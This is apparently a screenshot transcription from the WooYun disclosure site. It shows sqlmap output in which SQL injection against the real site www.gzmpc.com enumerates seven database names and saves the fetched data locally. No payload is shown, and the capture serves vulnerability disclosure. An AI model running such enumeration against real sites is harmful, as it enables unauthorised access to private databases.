 [16:09:15] [INFO] fetching database names
[16:09:15] [INFO] the SQL query used returns 7 entries
[16:09:15] [INFO] resumed: "information_schema"
[16:09:15] [INFO] resumed: "gzmpc"
[16:09:15] [INFO] resumed: "law"
[16:09:15] [INFO] resumed: "mysql"
[16:09:15] [INFO] resumed: "performance_schema"
[16:09:15] [INFO] resumed: "test"
[16:09:15] [INFO] resumed: "zijin"
available databases [7]:
[*] gzmpc
[*] information_schema
[*] law
[*] mysql
[*] performance_schema
[*] test
[*] zijin
KALI LINUX™
[16:09:15] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/www.gzmpc.com'
the quieter you become, the more you are able to hear"
[*] shutting down at 16:09:15
www.wooyun.org